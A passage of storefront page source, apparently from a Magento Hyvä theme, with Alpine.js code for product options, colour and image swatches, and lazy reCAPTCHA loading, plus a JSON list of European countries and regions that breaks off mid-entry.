                                        this.selectedValues[attributeId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();

                const candidates = this.findProductIdsForPartialSelection(this.selectedValues);

                                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: attributeId,
                                value: value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues,
                                candidates: candidates,
                                skuCandidates: Object.values(candidates).map(id => this.optionConfig.sku?.[id] ?? null).filter(Boolean),
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return ! this.isFullSelection(this.selectedValues);
            },
            isFullSelection(selectedValues) {
                return Object.values(selectedValues).length === Object.keys(this.optionConfig.attributes).length;
            },
            updatePrices() {
                const value = this.optionConfig.optionPrices[this.productIndexForPrice] || this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                this.preselectItemsBasedOnLocation(attribute => urlQueryParams.get(attribute.code));
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                this.preselectItemsBasedOnLocation(attribute => urlHashParams.get(attribute.id));
            },
            preselectItemsBasedOnLocation(getLocationValue) {
                Object.values(this.optionConfig.attributes).map(attribute => {
                    const v = getLocationValue(attribute);
                    v && this.changeOption(attribute.id, v)
                });
            }
        }
    }
</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #fff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            isFirstItemCol() {
                return this.activeTooltipItem.index === 0;
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    let io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$root);
                                }
                            })
                        }
                    );
                    io.observe(this.$root);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6LeM4XoaAAAAAMGdAcCUIwHL1wjJH_Cp41j4zvYZ';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);

            script.addEventListener('load', () => {
                Array.from(document.querySelectorAll('button[data-recaptcha-btn]:disabled')).forEach(btn => btn.removeAttribute('disabled'));
            });
        }

        window.forceLoadRecaptchaScript = (form) => {
            loadRecaptchaScript({target: {form: form || 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener('input', loadRecaptchaScript, { once: true });
        document.body.addEventListener('focus', loadRecaptchaScript, { once: true });

    }());

</script>

 <script type="text/json" id="default-section-data">
    {"messages":[],"customer":[],"compare-products":[],"last-ordered-items":[],"cart":[],"directory-data":{"AT":{"name":"\u00d6sterreich","regions":{"102":{"code":"BL","name":"Burgenland"},"99":{"code":"KN","name":"K\u00e4rnten"},"96":{"code":"NO","name":"Nieder\u00f6sterreich"},"97":{"code":"OO","name":"Ober\u00f6sterreich"},"98":{"code":"SB","name":"Salzburg"},"100":{"code":"ST","name":"Steiermark"},"101":{"code":"TI","name":"Tirol"},"103":{"code":"VB","name":"Vorarlberg"},"95":{"code":"WI","name":"Wien"}}},"BE":{"name":"Belgien","regions":{"577":{"code":"VAN","name":"Antwerpen"},"578":{"code":"WBR","name":"Brabant wallon"},"579":{"code":"BRU","name":"Brussels-Capital Region"},"580":{"code":"WHT","name":"Hainaut"},"582":{"code":"WLG","name":"Li\u00e8ge"},"581":{"code":"VLI","name":"Limburg"},"583":{"code":"WLX","name":"Luxembourg"},"584":{"code":"WNA","name":"Namur"},"585":{"code":"VOV","name":"Oost-Vlaanderen"},"586":{"code":"VBR","name":"Vlaams-Brabant"},"587":{"code":"VWV","name":"West-Vlaanderen"}}},"BG":{"name":"Bulgarien","regions":{"588":{"code":"BG-01","name":"Blagoevgrad"},"589":{"code":"BG-02","name":"Burgas"},"595":{"code":"BG-08","name":"Dobrich"},"594":{"code":"BG-07","name":"Gabrovo"},"613":{"code":"BG-26","name":"Haskovo"},"596":{"code":"BG-09","name":"Kardzhali"},"597":{"code":"BG-10","name":"Kyustendil"},"598":{"code":"BG-11","name":"Lovech"},"599":{"code":"BG-12","name":"Montana"},"600":{"code":"BG-13","name":"Pazardzhik"},"601":{"code":"BG-14","name":"Pernik"},"602":{"code":"BG-15","name":"Pleven"},"603":{"code":"BG-16","name":"Plovdiv"},"604":{"code":"BG-17","name":"Razgrad"},"605":{"code":"BG-18","name":"Ruse"},"614":{"code":"BG-27","name":"Shumen"},"606":{"code":"BG-19","name":"Silistra"},"607":{"code":"BG-20","name":"Sliven"},"608":{"code":"BG-21","name":"Smolyan"},"609":{"code":"BG-22","name":"Sofia City"},"610":{"code":"BG-23","name":"Sofia Province"},"611":{"code":"BG-24","name":"Stara Zagora"},"612":{"code":"BG-25","name":"Targovishte"},"590":{"code":"BG-03","name":"Varna"},"591":{"code":"BG-04","name":"Veliko Tarnovo"},"592":{"code":"BG-05","name":"Vidin"},"593":{"code":"BG-06","name":"Vratsa"},"615":{"code":"BG-28","name":"Yambol"}}},"CH":{"name":"Schweiz","regions":{"104":{"code":"AG","name":"Aargau"},"106":{"code":"AR","name":"Appenzell Ausserrhoden"},"105":{"code":"AI","name":"Appenzell Innerrhoden"},"108":{"code":"BL","name":"Basel-Landschaft"},"109":{"code":"BS","name":"Basel-Stadt"},"107":{"code":"BE","name":"Bern"},"110":{"code":"FR","name":"Friburg"},"111":{"code":"GE","name":"Geneva"},"112":{"code":"GL","name":"Glarus"},"113":{"code":"GR","name":"Graub\u00fcnden"},"114":{"code":"JU","name":"Jura"},"115":{"code":"LU","name":"Lucerne"},"116":{"code":"NE","name":"Neuch\u00e2tel"},"117":{"code":"NW","name":"Nidwalden"},"118":{"code":"OW","name":"Obwalden"},"120":{"code":"SH","name":"Schaffhausen"},"122":{"code":"SZ","name":"Schwyz"},"121":{"code":"SO","name":"Solothurn"},"119":{"code":"SG","name":"St. Gallen"},"123":{"code":"TG","name":"Thurgau"},"124":{"code":"TI","name":"Ticino"},"125":{"code":"UR","name":"Uri"},"126":{"code":"VD","name":"Vaud"},"127":{"code":"VS","name":"Wallis"},"128":{"code":"ZG","name":"Zug"},"129":{"code":"ZH","name":"Z\u00fcrich"}}},"CY":{"name":"Zypern"},"CZ":{"name":"Tschechien"},"DE":{"name":"Deutschland","regions":{"80":{"code":"BAW","name":"Baden-W\u00fcrttemberg"},"81":{"code":"BAY","name":"Bayern"},"82":{"code":"BER","name":"Berlin"},"83":{"code":"BRG","name":"Brandenburg"},"84":{"code":"BRE","name":"Bremen"},"85":{"code":"HAM","name":"Hamburg"},"86":{"code":"HES","name":"Hessen"},"87":{"code":"MEC","name":"Mecklenburg-Vorpommern"},"79":{"code":"NDS","name":"Niedersachsen"},"88":{"code":"NRW","name":"Nordrhein-Westfalen"},"89":{"code":"RHE","name":"Rheinland-Pfalz"},"90":{"code":"SAR","name":"Saarland"},"91":{"code":"SAS","name":"Sachsen"},"92":{"code":"SAC","name":"Sachsen-Anhalt"},"93":{"code":"SCN","name":"Schleswig-Holstein"},"94":{"code":"THE","name":"Th\u00fcringen"}}},"DK":{"name":"D\u00e4nemark","regions":{"920":{"code":"DK-84","name":"Hovedstaden"},"921":{"code":"DK-82","name":"Midtjylland"},"922":{"code":"DK-81","name":"Nordjylland"},"923":{"code":"DK-85","name":"Sj\u00e6lland"},"924":{"code":"DK-83","name":"Syddanmark"}}},"EE":{"name":"Estland","regions":{"340":{"code":"EE-37","name":"Harjumaa"},"341":{"code":"EE-39","name":"Hiiumaa"},"342":{"code":"EE-44","name":"Ida-Virumaa"},"344":{"code":"EE-51","name":"J\u00e4rvamaa"},"343":{"code":"EE-49","name":"J\u00f5gevamaa"},"346":{"code":"EE-59","name":"L\u00e4\u00e4ne-Virumaa"},"345":{"code":"EE-57","name":"L\u00e4\u00e4nemaa"},"348":{"code":"EE-67","name":"P\u00e4rnumaa"},"347":{"code":"EE-65","name":"P\u00f5lvamaa"},"349":{"code":"EE-70","name":"Raplamaa"},"350":{"code":"EE-74","name":"Saaremaa"},"351":{"code":"EE-78","name":"Tartumaa"},"352":{"code":"EE-82","name":"Valgamaa"},"353":{"code":"EE-84","name":"Viljandimaa"},"354":{"code":"EE-86","name":"V\u00f5rumaa"}}},"ES":{"name":"Spanien","regions":{"130":{"code":"A Coru\u0441a","name":"A Coru\u00f1a"},"131":{"code":"Alava","name":"Alava"},"132":{"code":"Albacete","name":"Albacete"},"133":{"code":"Alicante","name":"Alicante"},"134":{"code":"Almeria","name":"Almeria"},"135":{"code":"Asturias","name":"Asturias"},"136":{"code":"Avila","name":"Avila"},"137":{"code":"Badajoz","name":"Badajoz"},"138":{"code":"Baleares","name":"Baleares"},"139":{"code":"Barcelona","name":"Barcelona"},"140":{"code":"Burgos","name":"Burgos"},"141":{"code":"Caceres","name":"Caceres"},"142":{"code":"Cadiz","name":"Cadiz"},"143":{"code":"Cantabria","name":"Cantabria"},"144":{"code":"Castellon","name":"Castellon"},"145":{"code":"Ceuta","name":"Ceuta"},"146":{"code":"Ciudad Real","name":"Ciudad Real"},"147":{"code":"Cordoba","name":"Cordoba"},"148":{"code":"Cuenca","name":"Cuenca"},"149":{"code":"Girona","name":"Girona"},"150":{"code":"Granada","name":"Granada"},"151":{"code":"Guadalajara","name":"Guadalajara"},"152":{"code":"Guipuzcoa","name":"Guipuzcoa"},"153":{"code":"Huelva","name":"Huelva"},"154":{"code":"Huesca","name":"Huesca"},"155":{"code":"Jaen","name":"Jaen"},"156":{"code":"La Rioja","name":"La Rioja"},"157":{"code":"Las Palmas","name":"Las Palmas"},"158":{"code":"Leon","name":"Leon"},"159":{"code":"Lleida","name":"Lleida"},"160":{"code":"Lugo","name":"Lugo"},"161":{"code":"Madrid","name":"Madrid"},"162":{"code":"Malaga","name":"Malaga"},"163":{"code":"Melilla","name":"Melilla"},"164":{"code":"Murcia","name":"Murcia"},"165":{"code":"Navarra","name":"Navarra"},"166":{"code":"Ourense","name":"Ourense"},"167":{"code":"Palencia","name":"Palencia"},"168":{"code":"Pontevedra","name":"Pontevedra"},"169":{"code":"Salamanca","name":"Salamanca"},"170":{"code":"Santa Cruz de Tenerife","name":"Santa Cruz de Tenerife"},"171":{"code":"Segovia","name":"Segovia"},"172":{"code":"Sevilla","name":"Sevilla"},"173":{"code":"Soria","name":"Soria"},"174":{"code":"Tarragona","name":"Tarragona"},"175":{"code":"Teruel","name":"Teruel"},"176":{"code":"Toledo","name":"Toledo"},"177":{"code":"Valencia","name":"Valencia"},"178":{"code":"Valladolid","name":"Valladolid"},"179":{"code":"Vizcaya","name":"Vizcaya"},"180":{"code":"Zamora","name":"Zamora"},"181":{"code":"Zaragoza","name":"Zaragoza"}}},"FI":{"name":"Finnland","regions":{"339":{"code":"Ahvenanmaa","name":"Ahvenanmaa"},"333":{"code":"Etel\u00e4-Karjala","name":"Etel\u00e4-Karjala"},"326":{"code":"Etel\u00e4-Pohjanmaa","name":"Etel\u00e4-Pohjanmaa"},"325":{"code":"Etel\u00e4-Savo","name":"Etel\u00e4-Savo"},"337":{"code":"It\u00e4-Uusimaa","name":"It\u00e4-Uusimaa"},"322":{"code":"Kainuu","name":"Kainuu"},"335":{"code":"Kanta-H\u00e4me","name":"Kanta-H\u00e4me"},"330":{"code":"Keski-Pohjanmaa","name":"Keski-Pohjanmaa"},"331":{"code":"Keski-Suomi","name":"Keski-Suomi"},"338":{"code":"Kymenlaakso","name":"Kymenlaakso"},"320":{"code":"Lappi","name":"Lappi"},"334":{"code":"P\u00e4ij\u00e4t-H\u00e4me","name":"P\u00e4ij\u00e4t-H\u00e4me"},"328":{"code":"Pirkanmaa","name":"Pirkanmaa"},"327":{"code":"Pohjanmaa","name":"Pohjanmaa"},"323":{"code":"Pohjois-Karjala","name":"Pohjois-Karjala"},"321":{"code":"Pohjois-Pohjanmaa","name":"Pohjois-Pohjanmaa"},"324":{"code":"Pohjois-Savo","name":"Pohjois-Savo"},"329":{"code":"Satakunta","name":"Satakunta"},"336":{"code":"Uusimaa","name":"Uusimaa"},"332":{"code":"Varsinais-Suomi","name":"Varsinais-Suomi"}}},"FR":{"name":"Frankreich","regions":{"182":{"code":"1","name":"Ain"},"183":{"code":"2","name":"Aisne"},"184":{"code":"3","name":"Allier"},"185":{"code":"4","name":"Alpes-de-Haute-Provence"},"187":{"code":"6","name":"Alpes-Maritimes"},"188":{"code":"7","name":"Ard\u00e8che"},"189":{"code":"8","name":"Ardennes"},"190":{"code":"9","name":"Ari\u00e8ge"},"191":{"code":"10","name":"Aube"},"192":{"code":"11","name":"Aude"},"193":{"code":"12","name":"Aveyron"},"249":{"code":"67","name":"Bas-Rhin"},"194":{"code":"13","name":"Bouches-du-Rh\u00f4ne"},"195":{"code":"14","name":"Calvados"},"196":{"code":"15","name":"Cantal"},"197":{"code":"16","name":"Charente"},"198":{"code":"17","name":"Charente-Maritime"},"199":{"code":"18","name":"Cher"},"200":{"code":"19","name":"Corr\u00e8ze"},"201":{"code":"2A","name":"Corse-du-Sud"},"203":{"code":"21","name":"C\u00f4te-d'Or"},"204":{"code":"22","name":"C\u00f4tes-d'Armor"},"205":{"code":"23","name":"Creuse"},"261":{"code":"79","name":"Deux-S\u00e8vres"},"206":{"code":"24","name":"Dordogne"},"207":{"code":"25","name":"Doubs"},"208":{"code":"26","name":"Dr\u00f4me"},"273":{"code":"91","name":"Essonne"},"209":{"code":"27","name":"Eure"},"210":{"code":"28","name":"Eure-et-Loir"},"211":{"code":"29","name":"Finist\u00e8re"},"212":{"code":"30","name":"Gard"},"214":{"code":"32","name":"Gers"},"215":{"code":"33","name":"Gironde"},"250":{"code":"68","name":"Haut-Rhin"},"202":{"code":"2B","name":"Haute-Corse"},"213":{"code":"31","name":"Haute-Garonne"},"225":{"code":"43","name":"Haute-Loire"},"234":{"code":"52","name":"Haute-Marne"},"252":{"code":"70","name":"Haute-Sa\u00f4ne"},"256":{"code":"74","name":"Haute-Savoie"},"269":{"code":"87","name":"Haute-Vienne"},"186":{"code":"5","name":"Hautes-Alpes"},"247":{"code":"65","name":"Hautes-Pyr\u00e9n\u00e9es"},"274":{"code":"92","name":"Hauts-de-Seine"},"216":{"code":"34","name":"H\u00e9rault"},"217":{"code":"35","name":"Ille-et-Vilaine"},"218":{"code":"36","name":"Indre"},"219":{"code":"37","name":"Indre-et-Loire"},"220":{"code":"38","name":"Is\u00e8re"},"221":{"code":"39","name":"Jura"},"222":{"code":"40","name":"Landes"},"223":{"code":"41","name":"Loir-et-Cher"},"224":{"code":"42","name":"Loire"},"226":{"code":"44","name":"Loire-Atlantique"},"227":{"code":"45","name":"Loiret"},"228":{"code":"46","name":"Lot"},"229":{"code":"47","name":"Lot-et-Garonne"},"230":{"code":"48","name":"Loz\u00e8re"},"231":{"code":"49","name":"Maine-et-Loire"},"232":{"code":"50","name":"Manche"},"233":{"code":"51","name":"Marne"},"235":{"code":"53","name":"Mayenne"},"236":{"code":"54","name":"Meurthe-et-Moselle"},"237":{"code":"55","name":"Meuse"},"238":{"code":"56","name":"Morbihan"},"239":{"code":"57","name":"Moselle"},"240":{"code":"58","name":"Ni\u00e8vre"},"241":{"code":"59","name":"Nord"},"242":{"code":"60","name":"Oise"},"243":{"code":"61","name":"Orne"},"257":{"code":"75","name":"Paris"},"244":{"code":"62","name":"Pas-de-Calais"},"245":{"code":"63","name":"Puy-de-D\u00f4me"},"246":{"code":"64","name":"Pyr\u00e9n\u00e9es-Atlantiques"},"248":{"code":"66","name":"Pyr\u00e9n\u00e9es-Orientales"},"251":{"code":"69","name":"Rh\u00f4ne"},"253":{"code":"71","name":"Sa\u00f4ne-et-Loire"},"254":{"code":"72","name":"Sarthe"},"255":{"code":"73","name":"Savoie"},"259":{"code":"77","name":"Seine-et-Marne"},"258":{"code":"76","name":"Seine-Maritime"},"275":{"code":"93","name":"Seine-Saint-Denis"},"262":{"code":"80","name":"Somme"},"263":{"code":"81","name":"Tarn"},"264":{"code":"82","name":"Tarn-et-Garonne"},"272":{"code":"90","name":"Territoire-de-Belfort"},"277":{"code":"95","name":"Val-d'Oise"},"276":{"code":"94","name":"Val-de-Marne"},"265":{"code":"83","name":"Var"},"266":{"code":"84","name":"Vaucluse"},"267":{"code":"85","name":"Vend\u00e9e"},"268":{"code":"86","name":"Vienne"},"270":{"code":"88","name":"Vosges"},"271":{"code":"89","name":"Yonne"},"260":{"code":"78","name":"Yvelines"}}},"GB":{"name":"Vereinigtes K\u00f6nigreich"},"GR":{"name":"Griechenland","regions":{"962":{"code":"GR-69","name":"\u00c1gion \u00d3ros"},"949":{"code":"GR-A","name":"Anatolik\u00ed Makedon\u00eda kai Thr\u00e1ki"},"950":{"code":"GR-I","name":"Attik\u00ed"},"951":{"code":"GR-G","name":"Dytik\u00ed Ell\u00e1da"},"952":{"code":"GR-C","name":"Dytik\u00ed Makedon\u00eda"},"953":{"code":"GR-F","name":"Ion\u00eda N\u00edsia"},"954":{"code":"GR-D","name":"\u00cdpeiros"},"955":{"code":"GR-B","name":"Kentrik\u00ed Makedon\u00eda"},"956":{"code":"GR-M","name":"Kr\u00edti"},"957":{"code":"GR-L","name":"N\u00f3tio Aiga\u00edo"},"958":{"code":"GR-J","name":"Pelop\u00f3nnisos"},"959":{"code":"GR-H","name":"Stere\u00e1 Ell\u00e1da"},"960":{"code":"GR-E","name":"Thessal\u00eda"},"961":{"code":"GR-K","name":"V\u00f3reio Aiga\u00edo"}}},"HU":{"name":"Ungarn"},"IE":{"name":"Irland"},"IT":{"name":"Italien","regions":{"682":{"code":"AG","name":"Agrigento"},"683":{"code":"AL","name":"Alessandria"},"684":{"code":"AN","name":"Ancona"},"685":{"code":"AO","name":"Aosta"},"687":{"code":"AR","name":"Arezzo"},"688":{"code":"AP","name":"Ascoli-Piceno"},"689":{"code":"AT","name":"Asti"},"690":{"code":"AV","name":"Avellino"},"691":{"code":"BA","name":"Bari"},"692":{"code":"BT","name":"Barletta-Andria-Trani"},"693":{"code":"BL","name":"Belluno"},"694":{"code":"BN","name":"Benevento"},"695":{"code":"BG","name":"Bergamo"},"696":{"code":"BI","name":"Biella"},"697":{"code":"BO","name":"Bologna"},"698":{"code":"BZ","name":"Bolzano"},"699":{"code":"BS","name":"Brescia"},"700":{"code":"BR","name":"Brindisi"},"701":{"code":"CA","name":"Cagliari"},"702":{"code":"CL","name":"Caltanissetta"},"703":{"code":"CB","name":"Campobasso"},"704":{"code":"CI","name":"Carbonia Iglesias"},"705":{"code":"CE","name":"Caserta"},"706":{"code":"CT","name":"Catania"},"707":{"code":"CZ","name":"Catanzaro"},"708":{"code":"CH","name":"Chieti"},"709":{"code":"CO","name":"Como"},"710":{"code":"CS","name":"Cosenza"},"711":{"code":"CR","name":"Cremona"},"712":{"code":"KR","name":"Crotone"},"713":{"code":"CN","name":"Cuneo"},"714":{"code":"EN","name":"Enna"},"715":{"code":"FM","name":"Fermo"},"716":{"code":"FE","name":"Ferrara"},"717":{"code":"FI","name":"Firenze"},"718":{"code":"FG","name":"Foggia"},"719":{"code":"FC","name":"Forli-Cesena"},"720":{"code":"FR","name":"Frosinone"},"721":{"code":"GE","name":"Genova"},"722":{"code":"GO","name":"Gorizia"},"723":{"code":"GR","name":"Grosseto"},"724":{"code":"IM","name":"Imperia"},"725":{"code":"IS","name":"Isernia"},"686":{"code":"AQ","name":"L'Aquila"},"726":{"code":"SP","name":"La-Spezia"},"727":{"code":"LT","name":"Latina"},"728":{"code":"LE","name":"Lecce"},"729":{"code":"LC","name":"Lecco"},"730":{"code":"LI","name":"Livorno"},"731":{"code":"LO","name":"Lodi"},"732":{"code":"LU","name":"Lucca"},"733":{"code":"MC","name":"Macerata"},"734":{"code":"MN","name":"Mantova"},"735":{"code":"MS","name":"Massa-Carrara"},"736":{"code":"MT","name":"Matera"},"737":{"code":"VS","name":"Medio Campidano"},"738":{"code":"ME","name":"Messina"},"739":{"code":"MI","name":"Milano"},"740":{"code":"MO","name":"Modena"},"741":{"code":"MB","name":"Monza-Brianza"},"742":{"code":"NA","name":"Napoli"},"743":{"code":"NO","name":"Novara"},"744":{"code":"NU","name":"Nuoro"},"745":{"code":"OG","name":"Ogliastra"},"746":{"code":"OT","name":"Olbia Tempio"},"747":{"code":"OR","name":"Oristano"},"748":{"code":"PD","name":"Padova"},"749":{"code":"PA","name":"Palermo"},"750":{"code":"PR","name":"Parma"},"751":{"code":"PV","name":"Pavia"},"752":{"code":"PG","name":"Perugia"},"753":{"code":"PU","name":"Pesaro-Urbino"},"754":{"code":"PE","name":"Pescara"},"755":{"code":"PC","name":"Piacenza"},"756":{"code":"PI","name":"Pisa"},"757":{"code":"PT","name":"Pistoia"},"758":{"code":"PN","name":"Pordenone"},"759":{"code":"PZ","name":"Potenza"},"760":{"code":"PO","name":"Prato"},"761":{"code":"RG","name":"Ragusa"},"762":{"code":"RA","name":"Ravenna"},"763":{"code":"RC","name":"Reggio-Calabria"},"764":{"code":"RE","name":"Reggio-Emilia"},"765":{"code":"RI","name":"Rieti"},"766":{"code":"RN","name":"Rimini"},"767":{"code":"RM","name":"Roma"},"768":{"code":"RO","name":"Rovigo"},"769":{"code":"SA","name":"Salerno"},"770":{"code":"SS","name":"Sassari"},"771":{"code":"SV","name":"Savona"},"772":{"code":"SI","name":"Siena"},"773":{"code":"SR","name":"Siracusa"},"774":{"code":"SO","name":"Sondrio"},"775":{"code":"TA","name":"Taranto"},"776":{"code":"TE","name":"Teramo"},"777":{"code":"TR","name":"Terni"},"778":{"code":"TO","name":"Torino"},"779":{"code":"TP","name":"Trapani"},"780":{"code":"TN","name":"Trento"},"781":{"code":"TV","name":"Treviso"},"782":{"code":"TS","name":"Trieste"},"783":{"code":"UD","name":"Udine"},"784":{"code":"VA","name":"Varese"},"785":{"code":"VE","name":"Venezia"},"786":{"code":"VB","name":"Verbania"},"787":{"code":"VC","name":"Vercelli"},"788":{"code":"VR","name":"Verona"},"789":{"code":"VV","name":"Vibo-Valentia"},"790":{"code":"VI","name":"Vicenza"},"791":{"code":"VT","name":"Viterbo"}}},"LT":{"name":"Litauen","regions":{"475":{"code":"LT-AL","name":"Alytaus Apskritis"},"476":{"code":"LT-KU","name":"Kauno Apskritis"},"477":{"code":"LT-KL","name":"Klaip\u0117dos Apskritis"},"478":{"code":"LT-MR","name":"Marijampol\u0117s Apskritis"},"479":{"code":"LT-PN","name":"Panev\u0117\u017eio Apskritis"},"480":{"code":"LT-SA","name":"\u0160iauli\u0173 Apskritis"},"481":{"code":"LT-TA","name":"Taurag\u0117s Apskritis"},"482":{"code":"LT-TE","name":"Tel\u0161i\u0173 Apskritis"},"483":{"code":"LT-UT","name":"Utenos Apskritis"},"484":{"code":"LT-VL","name":"Vilniaus Apskritis"}}},"LU":{"name":"Luxemburg"},"LV":{"name":"Lettland","regions":{"471":{"code":"\u0100da\u017eu novads","name":"\u0100da\u017eu novads"},"366":{"code":"Aglonas novads","name":"Aglonas novads"},"367":{"code":"LV-AI","name":"Aizkraukles novads"},"368":{"code":"Aizputes novads","name":"Aizputes novads"},"369":{"code":"Akn\u012bstes novads","name":"Akn\u012bstes novads"},"370":{"code":"Alojas novads","name":"Alojas novads"},"371":{"code":"Alsungas novads","name":"Alsungas novads"},"372":{"code":"LV-AL","name":"Al\u016bksnes novads"},"373":{"code":"Amatas novads","name":"Amatas novads"},"374":{"code":"Apes novads","name":"Apes novads"},"375":{"code":"Auces novads","name":"Auces novads"},"376":{"code":"Bab\u012btes novads","name":"Bab\u012btes novads"},"377":{"code":"Baldones novads","name":"Baldones novads"},"378":{"code":"Baltinavas novads","name":"Baltinavas novads"},"379":{"code":"LV-BL","name":"Balvu novads"},"380":{"code":"LV-BU","name":"Bauskas novads"},"381":{"code":"Bever\u012bnas novads","name":"Bever\u012bnas novads"},"382":{"code":"Broc\u0113nu novads","name":"Broc\u0113nu novads"},"383":{"code":"Burtnieku novads","name":"Burtnieku novads"},"384":{"code":"Carnikavas novads","name":"Carnikavas novads"},"387":{"code":"LV-CE","name":"C\u0113su novads"},"385":{"code":"Cesvaines 